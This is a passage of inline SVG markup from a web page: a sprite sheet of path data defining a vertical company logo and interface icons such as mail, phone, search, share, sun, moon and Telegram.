0-1.072.358-1.975 1.072-2.71.705-.733 1.623-1.1 2.753-1.1 1.053 0 1.922.371 2.608 1.115.686.744 1.029 1.647 1.029 2.71 0 .193-.02.41-.058.651zm-5.781-1.275h4.259c-.106-.57-.347-1.009-.724-1.318-.367-.31-.816-.464-1.347-.464-.58 0-1.063.16-1.449.479-.387.318-.633.753-.739 1.303zm-9.045-3.013h6.447V16h-1.565v-5.766h-3.318V16h-1.564V8.756z" fill="currentColor"/></symbol><symbol viewBox="0 0 79 85" fill="none" id="logo-vertical" xmlns="http://www.w3.org/2000/svg"><path d="M67.65 15.056c-.596 0-1.291.439-1.548.977l-3.41 7.137c-.255.536-.465.49-.465-.108V16.14c0-.595-.485-1.083-1.08-1.083h-6.533c-.594 0-1.081.488-1.081 1.083v21.251c0 .596.485 1.085 1.08 1.085h6.534c.595 0 1.08-.488 1.08-1.085v-7.884c0-.595.184-.633.409-.08l3.28 8.044c.225.552.895 1.005 1.491 1.005h7.715c.594 0 .862-.438.596-.969L70.58 27.248c-.266-.534-.243-1.393.055-1.909l5.355-9.342c.297-.516.053-.938-.544-.938H67.65v-.003z" fill="currentColor"/><path d="M24.153.225.353 14.113c-.523.304-.457.552.149.552h6.74c.603 0 1.099.496 1.099 1.102v21.607c0 .605.496 1.102 1.1 1.102h15.652V0c-.34 0-.68.074-.939.225" fill="#EF6314"/><path d="M50.047 14.125 26.078.237C25.808.079 25.451 0 25.093 0v38.476h24.793c.626 0 1.137-.495 1.137-1.102V15.79c0-.605-.438-1.354-.975-1.665m-7.474 14.93c0 .605-.508 1.1-1.136 1.1h-6.407c-.625 0-1.137-.495-1.137-1.1V15.767c0-.606.464-.895 1.034-.642l6.614 2.947c.568.253 1.03.954 1.03 1.56v9.422l.002.001zm13.79 49.728h2.702v6.06h-1.284v-2.036h-.727l-1.54 2.036h-1.539l1.636-2.157a2.024 2.024 0 0 1-1.018-.728 1.942 1.942 0 0 1-.375-1.163c0-.557.198-1.03.594-1.418.395-.396.912-.594 1.55-.594zm.073 2.897h1.345v-1.71h-1.345a.97.97 0 0 0-.68.242c-.169.154-.254.36-.254.619 0 .258.085.464.255.618.178.153.404.23.678.23zm-7.324.945 3.102-3.842h1.006v6.06h-1.284v-3.854l-3.102 3.854h-1.006v-6.06h1.284v3.842zm-3.748-1.43v-2.412h1.308v6.06h-1.308V82.43h-2.776v2.412h-1.308v-6.06h1.308v2.412h2.776zm-6.555-1.551v-.86h1.309v6.059H38.81v-.873c-.493.687-1.2 1.03-2.12 1.03-.833 0-1.544-.306-2.134-.92-.59-.614-.884-1.37-.884-2.267 0-.896.295-1.652.884-2.266.59-.614 1.301-.92 2.133-.92.921 0 1.628.339 2.121 1.017zm-3.284 3.563c.363.364.82.545 1.37.545.549 0 1.005-.181 1.369-.545.363-.372.545-.836.545-1.394 0-.557-.182-1.018-.545-1.381-.364-.372-.82-.558-1.37-.558-.55 0-1.006.186-1.37.558-.363.363-.544.824-.544 1.381 0 .55.181 1.014.545 1.394zm-8.063-4.424h5.393v6.06h-1.309v-4.824h-2.775v4.824h-1.309v-6.06zm-2.481 0h1.333v6.06h-1.273v-3.987l-1.745 2.775h-.157l-1.733-2.763v3.975h-1.273v-6.06h1.333l1.758 2.8 1.757-2.8zm-6.601 5.297c-.614.614-1.369.92-2.266.92s-1.652-.306-2.266-.92a3.088 3.088 0 0 1-.933-2.267c0-.888.31-1.644.933-2.266.614-.614 1.37-.92 2.266-.92.897 0 1.652.306 2.266.92.622.622.933 1.378.933 2.266 0 .89-.31 1.644-.933 2.267zm-4.156-2.267c0 .55.181 1.006.545 1.37a1.83 1.83 0 0 0 1.345.545c.533 0 .982-.182 1.345-.545.364-.364.546-.82.546-1.37 0-.549-.182-1.005-.546-1.369a1.827 1.827 0 0 0-1.345-.545c-.533 0-.981.181-1.345.545-.364.364-.545.82-.545 1.37z" fill="currentColor"/><path d="m10.46 81.752 2.764 3.09H11.66l-2.484-2.799v2.8H7.867v-6.06h1.31v2.679l2.35-2.679h1.6l-2.666 2.97zm65.31-14.679h2.703v6.06H77.19v-2.036h-.728l-1.539 2.035h-1.539l1.636-2.157a2.02 2.02 0 0 1-1.018-.727 1.943 1.943 0 0 1-.375-1.163c0-.557.198-1.03.593-1.418.396-.396.913-.594 1.552-.594zm.073 2.897h1.346v-1.71h-1.346a.97.97 0 0 0-.678.243c-.17.154-.255.36-.255.618 0 .259.085.465.255.618.177.154.404.23.678.23zm-4.531-2.037v-.86h1.309v6.06h-1.309v-.873c-.493.686-1.2 1.03-2.12 1.03-.833 0-1.544-.307-2.133-.921-.59-.614-.885-1.37-.885-2.266 0-.897.295-1.653.885-2.267.59-.614 1.3-.92 2.133-.92.92 0 1.627.339 2.12 1.017zm-3.284 3.563c.364.364.82.545 1.37.545.549 0 1.005-.181 1.369-.545.363-.371.545-.836.545-1.393 0-.558-.182-1.018-.545-1.382-.364-.372-.82-.558-1.37-.558-.549 0-1.005.186-1.369.558-.364.364-.545.824-.545 1.382 0 .549.181 1.013.545 1.393zm-3.978-2.011v-2.412h1.309v6.06h-1.31V70.72h-2.775v2.411h-1.308v-6.059h1.309v2.412h2.775zm-6.558.363v-2.775h1.31v6.06h-1.31v-2.048a4.336 4.336 0 0 1-1.527.266c-.767 0-1.365-.186-1.793-.557-.428-.38-.642-.925-.642-1.636v-2.085h1.308v1.963c0 .728.433 1.091 1.297 1.091.493 0 .945-.093 1.357-.279zm-5.318 2.521c-.614.614-1.37.92-2.267.92-.896 0-1.652-.306-2.266-.92a3.085 3.085 0 0 1-.933-2.266c0-.89.311-1.645.933-2.267.614-.614 1.37-.92 2.266-.92.897 0 1.653.306 2.267.92.622.622.933 1.378.933 2.267 0 .888-.311 1.644-.933 2.266zm-4.157-2.266c0 .549.182 1.005.545 1.369a1.83 1.83 0 0 0 1.345.545c.534 0 .982-.182 1.346-.545.363-.364.545-.82.545-1.37 0-.549-.182-1.005-.545-1.369a1.828 1.828 0 0 0-1.346-.545c-.533 0-.981.181-1.345.545-.363.364-.545.82-.545 1.37zm-4.67 3.187c-.921 0-1.68-.3-2.279-.897-.581-.606-.872-1.378-.872-2.315 0-1.018.153-1.81.46-2.375.3-.558.921-1.07 1.867-1.54.032-.015.084-.04.157-.072.081-.04.166-.08.255-.121l.266-.121c.34-.154.55-.25.63-.291a7 7 0 0 0 .425-.267c.282-.202.472-.489.57-.86l1.066.618c-.04.444-.32.852-.837 1.224-.088.08-.254.178-.496.29l-.521.243-.606.255c-.526.21-.913.424-1.164.642a1.7 1.7 0 0 0-.52.836c.484-.55 1.142-.824 1.974-.824.711 0 1.33.254 1.855.763.533.51.8 1.168.8 1.976 0 .824-.283 1.503-.849 2.036-.557.533-1.285.8-2.181.8zm-.012-1.224c.509 0 .925-.15 1.248-.449.323-.307.485-.695.485-1.163 0-.477-.162-.869-.485-1.176-.315-.307-.727-.46-1.236-.46-.453 0-.86.145-1.224.436-.364.275-.546.654-.546 1.14 0 .484.17.884.51 1.199.339.315.755.473 1.248.473zm-5.963-.582 1.551-4.41h1.394l-2.327 6.252c-.282.768-.678 1.342-1.187 1.721-.51.38-1.1.55-1.77.51v-1.225c.776.049 1.313-.34 1.612-1.163l.036-.085-2.544-6.01h1.393l1.842 4.41zm-8.336-4.411h4.642v6.06h-1.309v-4.8h-2.024v2.255c0 .945-.206 1.624-.618 2.036-.412.412-1.014.581-1.805.508v-1.224c.371.065.65-.012.836-.23.186-.226.278-.61.278-1.151v-3.454zm-2.943.86v-.86h1.309v6.06h-1.309v-.873c-.493.686-1.2 1.03-2.12 1.03-.833 0-1.544-.307-2.133-.921-.59-.614-.885-1.37-.885-2.266 0-.897.295-1.653.885-2.267.59-.614 1.3-.92 2.133-.92.92 0 1.627.339 2.12 1.017zm-3.284 3.563c.364.364.82.545 1.37.545.549 0 1.005-.181 1.369-.545.363-.371.545-.836.545-1.393 0-.558-.182-1.018-.545-1.382-.364-.372-.82-.558-1.37-.558-.549 0-1.005.186-1.369.558-.364.364-.545.824-.545 1.382 0 .549.181 1.013.545 1.393zm-8.063-4.423h5.393v6.06H18.83v-4.824h-2.775v4.823h-1.309v-6.059zm-1.753 5.296c-.614.614-1.369.92-2.266.92s-1.652-.306-2.266-.92a3.085 3.085 0 0 1-.933-2.266c0-.89.311-1.645.933-2.267.614-.614 1.37-.92 2.266-.92.897 0 1.652.306 2.266.92.623.622.934 1.378.934 2.267 0 .888-.311 1.644-.934 2.266zm-4.156-2.266c0 .549.182 1.005.545 1.369a1.83 1.83 0 0 0 1.345.545c.534 0 .982-.182 1.345-.545.364-.364.546-.82.546-1.37 0-.549-.182-1.005-.546-1.369a1.827 1.827 0 0 0-1.345-.545c-.533 0-.981.181-1.345.545-.363.364-.545.82-.545 1.37zm34.585-14.739h2.702v6.059H44.84v-2.036h-.727l-1.54 2.036h-1.538l1.636-2.157c-.42-.138-.76-.38-1.018-.727a1.942 1.942 0 0 1-.376-1.164c0-.557.198-1.03.594-1.418.396-.395.913-.593 1.55-.593zm.073 2.896h1.345v-1.71h-1.345a.97.97 0 0 0-.679.242c-.17.154-.255.36-.255.619 0 .258.085.464.255.618.178.153.404.23.679.23zm-4.531-2.036v-.86h1.309v6.058h-1.31v-.872c-.492.687-1.199 1.03-2.12 1.03-.832 0-1.543-.307-2.133-.921-.59-.614-.884-1.37-.884-2.266 0-.897.294-1.652.884-2.266.59-.614 1.3-.921 2.133-.921.921 0 1.628.339 2.12 1.017zm-3.284 3.562c.363.364.82.546 1.37.546.549 0 1.005-.182 1.369-.546.363-.371.545-.836.545-1.393 0-.558-.182-1.018-.545-1.382-.364-.371-.82-.557-1.37-.557-.55 0-1.006.186-1.37.557-.363.364-.545.824-.545 1.382 0 .55.182 1.014.546 1.393zm-3.113-1.478c.598.283.897.748.897 1.394 0 .517-.178.933-.533 1.248-.347.315-.832.473-1.454.473h-3.103v-6.06h2.86c.614 0 1.095.154 1.442.461.348.307.522.711.522 1.212 0 .573-.21.998-.63 1.272zm-1.43-1.83h-1.514v1.346h1.514c.534 0 .8-.227.8-.679 0-.444-.266-.667-.8-.667zm-1.514 3.806h1.733c.549 0 .824-.239.824-.715 0-.21-.073-.372-.218-.485-.146-.121-.348-.182-.606-.182h-1.733v1.382zm-5.089-5.078c.824 0 1.535.31 2.133.933.59.614.885 1.365.885 2.254 0 .896-.295 1.652-.885 2.266-.59.614-1.3.92-2.133.92-.913 0-1.62-.338-2.12-1.017v3.284h-1.31v-8.483h1.31v.873c.492-.687 1.2-1.03 2.12-1.03zm-1.575 4.58c.363.364.82.546 1.37.546.549 0 1.005-.182 1.369-.546.363-.371.545-.836.545-1.393 0-.558-.182-1.018-.545-1.382-.364-.371-.82-.557-1.37-.557-.55 0-1.006.186-1.37.557-.363.364-.544.824-.544 1.382 0 .55.181 1.014.545 1.393zm-2.691-.836h-4.823c.097.453.315.804.654 1.054.348.251.776.376 1.285.376.687 0 1.208-.25 1.563-.751l1.079.63c-.59.88-1.474 1.32-2.654 1.32-.978 0-1.773-.298-2.387-.896-.606-.606-.91-1.37-.91-2.29 0-.897.3-1.652.898-2.266.59-.614 1.357-.921 2.302-.921.88 0 1.608.31 2.181.933.574.622.86 1.377.86 2.266 0 .161-.015.343-.048.545zm-4.835-1.066h3.563c-.09-.477-.291-.845-.606-1.103-.307-.259-.683-.388-1.127-.388-.485 0-.889.133-1.212.4-.323.267-.53.63-.618 1.09zm-7.566-2.52h5.393v6.059h-1.309V56.6H9.176v4.823H7.867v-6.06z" fill="currentColor"/></symbol><symbol viewBox="0 0 23 23" fill="none" id="mail-outline" xmlns="http://www.w3.org/2000/svg"><path d="M19.885 4.792H3.115c-.318 0-.623.128-.847.357a1.228 1.228 0 0 0-.351.862v10.977c0 .324.126.634.35.863.225.229.53.357.848.357h16.77c.318 0 .623-.128.848-.357.224-.229.35-.539.35-.863V6.011c0-.323-.126-.634-.35-.862a1.187 1.187 0 0 0-.848-.357zm-1.557 1.524-6.325 5.867a.736.736 0 0 1-1.006 0L4.672 6.316h13.656zM3.414 16.683V7.207l6.577 6.098c.411.386.95.6 1.509.6.56 0 1.098-.214 1.51-.6l6.576-6.098v9.476H3.414z" fill="currentColor"/></symbol><symbol viewBox="0 0 29 29" fill="none" id="minus" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 15H9v-1h11v1z" fill="currentColor"/></symbol><symbol viewBox="0 0 22 24" fill="none" id="moon" xmlns="http://www.w3.org/2000/svg"><path d="M11.32 20.639A8.32 8.32 0 1 1 11.32 4a8.07 8.07 0 0 1 3.482.773l2.305 1.093-2.317 1.058a5.943 5.943 0 0 0 0 10.791l2.317 1.058-2.305 1.093a8.071 8.071 0 0 1-3.483.773zm0-14.262a5.943 5.943 0 0 0 .118 11.885 8.32 8.32 0 0 1 0-11.885h-.119z" fill="currentColor"/><path d="M14.29 18.797a6.917 6.917 0 0 1-2.97.653 7.131 7.131 0 0 1 0-14.261 6.917 6.917 0 0 1 2.97.653 7.13 7.13 0 0 0 0 12.955z" fill="currentColor"/></symbol><symbol viewBox="0 0 23 23" fill="none" id="phone-outline" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.483 3.793c1.217-1.21 3.221-.995 4.24.367l1.262 1.684c.83 1.108.756 2.656-.229 3.635l-.238.238a.65.65 0 0 0-.008.306c.063.408.404 1.272 1.832 2.692 1.428 1.42 2.298 1.76 2.712 1.824a.7.7 0 0 0 .315-.009l.408-.406c.876-.87 2.22-1.033 3.304-.444l1.91 1.04c1.637.888 2.05 3.112.71 4.445l-1.421 1.412c-.448.445-1.05.816-1.784.885-1.81.17-6.027-.047-10.46-4.454-4.137-4.114-4.931-7.702-5.032-9.47-.05-.894.372-1.65.91-2.184l1.569-1.56zm3.04 1.266c-.507-.677-1.451-.73-1.983-.202l-1.57 1.56c-.33.328-.488.69-.468 1.036.08 1.405.72 4.642 4.592 8.492 4.062 4.038 7.813 4.16 9.263 4.023.296-.027.59-.18.865-.454l1.42-1.413c.578-.574.451-1.62-.367-2.064l-1.91-1.039c-.528-.286-1.146-.192-1.53.19l-.455.453-.53-.532c.53.532.528.533.528.533l-.001.002-.003.003-.007.006-.015.014a.92.92 0 0 1-.136.106c-.08.053-.186.112-.319.161-.27.101-.628.155-1.07.087-.867-.133-2.016-.724-3.543-2.242-1.526-1.518-2.122-2.66-2.256-3.526-.069-.442-.014-.8.088-1.07a1.5 1.5 0 0 1 .238-.42l.032-.035.014-.015.006-.006.003-.003.002-.002.288-.286c.428-.427.488-1.134.085-1.673L7.523 5.06z" fill="currentColor"/></symbol><symbol viewBox="0 0 29 29" fill="none" id="plus" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M14 20V9h1v11h-1z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M20 15H9v-1h11v1z" fill="currentColor"/></symbol><symbol viewBox="0 0 14 14" fill="none" id="question" xmlns="http://www.w3.org/2000/svg"><path d="M6.27 8.736V8.69c.006-.487.061-.874.166-1.162.105-.288.254-.522.448-.7.193-.179.426-.343.696-.493.163-.092.31-.2.44-.325.13-.128.232-.274.307-.44.077-.166.116-.35.116-.55 0-.25-.064-.467-.191-.651a1.25 1.25 0 0 0-.51-.424 1.65 1.65 0 0 0-.709-.15 1.7 1.7 0 0 0-.655.13c-.21.087-.385.224-.526.41-.141.186-.223.43-.245.73H4.562c.023-.433.144-.804.365-1.113.224-.308.518-.544.883-.707A2.981 2.981 0 0 1 7.033 3c.487 0 .91.09 1.269.268.362.178.64.423.837.734.199.31.299.665.299 1.063 0 .28-.047.534-.141.761-.092.227-.224.43-.398.608a2.694 2.694 0 0 1-.622.474c-.243.14-.438.288-.585.444a1.371 1.371 0 0 0-.319.547 2.852 2.852 0 0 0-.108.791v.046H6.27zM6.801 11a.75.75 0 0 1-.526-.203.638.638 0 0 1-.22-.485c0-.189.073-.35.22-.486a.75.75 0 0 1 .526-.203.75.75 0 0 1 .526.203.638.638 0 0 1 .117.83A.745.745 0 0 1 6.8 11z" fill="currentColor"/><circle cx="7" cy="7" r="6.5" stroke="currentColor"/></symbol><symbol fill="none" viewBox="0 0 51 51" id="scale" xmlns="http://www.w3.org/2000/svg"><circle cx="22.252" cy="22.249" r="13.735" transform="rotate(-45 22.252 22.249)" stroke="currentColor" stroke-width="3"/><path stroke="currentColor" stroke-width="3" d="m33.217 32.416 9.784 9.784"/><path fill="currentColor" d="M18.252 21.689h8v2h-8z"/><path fill="currentColor" d="M21.252 26.689v-8h2v8z"/></symbol><symbol viewBox="0 0 23 23" fill="none" id="search" xmlns="http://www.w3.org/2000/svg"><circle cx="10.035" cy="10.034" r="5.871" transform="rotate(-45 10.035 10.034)" stroke="currentColor" stroke-width="2"/><path stroke="currentColor" stroke-width="2" d="m14.912 14.65 4.413 4.412"/></symbol><symbol viewBox="0 0 24 24" fill="none" id="share" xmlns="http://www.w3.org/2000/svg"><path d="m8.7 10.7 6.6-3.4m-6.6 6 6.6 3.4M3 12a3 3 0 1 0 6 0 3 3 0 0 0-6 0zm12-6a3 3 0 1 0 6 0 3 3 0 0 0-6 0zm0 12a3 3 0 1 0 6 0 3 3 0 0 0-6 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol viewBox="0 0 20 20" fill="none" id="sun" xmlns="http://www.w3.org/2000/svg"><path d="M10 17a6.79 6.79 0 0 1-2.93-.65 7 7 0 1 1 5.85 0A6.85 6.85 0 0 1 10 17zm0-12a4.78 4.78 0 0 0-2.07.45 5 5 0 1 0 4.15 0A4.72 4.72 0 0 0 10 5z" fill="currentColor"/><path d="M19 9h-2a1 1 0 1 0 0 2h2a1 1 0 1 0 0-2zm-4.002-6.408-1.414 1.414a1 1 0 0 0 1.414 1.414l1.415-1.414a1 1 0 1 0-1.415-1.414zM11 1a1 1 0 1 0-2 0v2a1 1 0 0 0 2 0V1z" fill="currentColor"/><path d="M10 17a6.79 6.79 0 0 1-2.93-.65 7 7 0 1 1 5.85 0A6.85 6.85 0 0 1 10 17zm0-12a4.78 4.78 0 0 0-2.07.45 5 5 0 1 0 4.15 0A4.72 4.72 0 0 0 10 5z" fill="currentColor"/><path d="M11 1a1 1 0 1 0-2 0v2a1 1 0 0 0 2 0V1zm0 16a1 1 0 1 0-2 0v2a1 1 0 1 0 2 0v-2zm3.992-2.414A1 1 0 0 0 13.578 16l1.414 1.414A1 1 0 0 0 16.407 16l-1.415-1.414z" fill="currentColor"/><path d="M10 17a6.79 6.79 0 0 0 2.93-.65 7 7 0 1 0-5.85 0A6.85 6.85 0 0 0 10 17zm0-12a4.78 4.78 0 0 1 2.07.45 5 5 0 1 1-4.15 0A4.72 4.72 0 0 1 10 5z" fill="currentColor"/><path d="M1 9h2a1 1 0 0 1 0 2H1a1 1 0 1 1 0-2zm4.002-6.408 1.414 1.414A1 1 0 1 1 5.002 5.42L3.587 4.006a1 1 0 1 1 1.415-1.414zM9 1a1 1 0 0 1 2 0v2a1 1 0 1 1-2 0V1z" fill="currentColor"/><path d="M10 17a6.79 6.79 0 0 0 2.93-.65 7 7 0 1 0-5.85 0A6.85 6.85 0 0 0 10 17zm0-12a4.78 4.78 0 0 1 2.07.45 5 5 0 1 1-4.15 0A4.72 4.72 0 0 1 10 5z" fill="currentColor"/><path d="M9 1a1 1 0 0 1 2 0v2a1 1 0 1 1-2 0V1zm0 16a1 1 0 1 1 2 0v2a1 1 0 1 1-2 0v-2zm-3.992-2.414A1 1 0 0 1 6.422 16l-1.414 1.414A1 1 0 0 1 3.593 16l1.415-1.414z" fill="currentColor"/></symbol><symbol viewBox="0 0 31 27" fill="none" id="telegram" xmlns="http://www.w3.org/2000/svg"><path d="m8.254 15.766 2.606 7.974a.846.846 0 0 0 1.343.39l7.785-6.427s-8.273-3.227-8.273-3.051c0 .176-3.461 1.114-3.461 1.114z" fill="#EF6314"/><path d="M28.794.442C23.71 2.452 7.3 9.177 1.088 11.725c-.82.337-.77 1.513.074 1.783l7.092 2.259 2.598 7.948a.86.86 0 0 0 .663.58c.239.046.591-6.436.591-6.436s7.456 5.53 10.992 8.14c.871.643 2.115.16 2.321-.903L30.007 1.45A.9.9 0 0 0 28.794.44z" fill="currentColor"/><path d="M11.515 24.296c.239.045.591-6.437.591-6.437L24.354 6.355c.083-.078-.016-.21-.113-.151L8.254 15.766l2.598 7.949a.86.86 0 0 0 .663.58z" fill="#EF6314"/></symbol><symbol viewBox="0 0 32 31" fill="none" id="telephone" xmlns="http://www.w3.org/2000/svg"><path d="M27.704 20.057v5.717a1.466 1.466 0 0 1-.447 1.055 1.321 1.321 0 0 1-.978.373 22.938 22.938 0 0 1-15.262-6.718A22.94 22.94 0 0 1 4.297 5.22a1.321 1.321 0 0 1 .374-.977 1.466 1.466 0 0 1 1.055-.447h5.717a1.411 1.411 0 0 1 1.39 1.206l.756 5.287a1.412 1.412 0 0 1-.397 1.191l-2.243 2.243a.472.472 0 0 0-.078.571 19.2 19.2 0 0 0 6.335 6.335.471.471 0 0 0 .57-.078l2.244-2.243a1.414 1.414 0 0 1 1.191-.397l5.287.755a1.411 1.411 0 0 1 1.206 1.39z" fill="currentColor"/></symbol></svg>